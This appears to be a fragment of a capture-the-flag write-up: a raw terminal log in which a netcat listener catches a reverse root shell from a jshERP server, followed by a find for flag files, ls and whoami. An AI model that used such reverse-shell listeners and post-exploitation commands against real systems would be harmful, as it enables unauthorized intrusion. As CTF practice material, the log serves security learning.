 1 zhech0
2 zhech0
[root@iZuf67duijh4zzjhceqza4Z ~]# nc -lvvp 9999
Listening on any address 9999 (distinct)
Connection from 39.99.131.151:55636
bash: cannot set terminal process group (766): Inappropriate ioctl for device
bash: no job control in this shell
root@iZ8vb68t3xcwh4558p6m22Z:/app/jsherp# find / --name "*flag*" 2>/dev/null
find / --name "*flag*" 2>/dev/null
root@iZ8vb68t3xcwh4558p6m22Z:/app/jsherp# ls
ls
erp_web
jshERP.jar
logs
logs.home_IS_UNDEFINED
start.sh
root@iZ8vb68t3xcwh4558p6m22Z:/app/jsherp# ^[[A^[[A^[[B^[[B
root@iZ8vb68t3xcwh4558p6m22Z:/app/jsherp# ls
ls
erp_web
jshERP.jar
logs
logs.home_IS_UNDEFINED
start.sh
root@iZ8vb68t3xcwh4558p6m22Z:/app/jsherp# whoami
whoami
root
root@iZ8vb68t3xcwh4558p6m22Z:/app/jsherp# ^[[A^[[A^[[A^[[A^[[B^[[B
whoami